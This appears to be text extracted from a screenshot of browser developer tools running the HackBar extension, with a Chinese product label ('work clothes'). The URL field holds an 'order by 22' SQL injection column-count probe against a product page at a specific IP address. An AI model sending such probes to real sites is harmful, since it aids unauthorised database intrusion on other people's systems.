 名称: 工作服
介绍:
Console Elements Sources Network Performance Memory HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://117.24.12.204:10000/Production/PRODUCT_DETAIL.asp?id=1513 order by
22
Post data Referer User Agent Cookies Clear All